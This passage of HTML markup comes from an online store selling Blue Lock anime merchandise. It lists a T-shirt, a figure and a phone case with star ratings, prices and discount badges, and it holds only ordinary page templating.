  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$56.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bluelock.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="654">
    <a href="https://bluelock.store/product/blue-lock-cases-seishiro-nagi-blue-lock-phone-case-rb0512-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1502/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Cases - Seishiro Nagi Blue Lock Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-cases-seishiro-nagi-blue-lock-phone-case-rb0512-3" class="capitalize hover:underline leading-3">Blue Lock Cases - Seishiro Nagi Blue Lock Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="663">
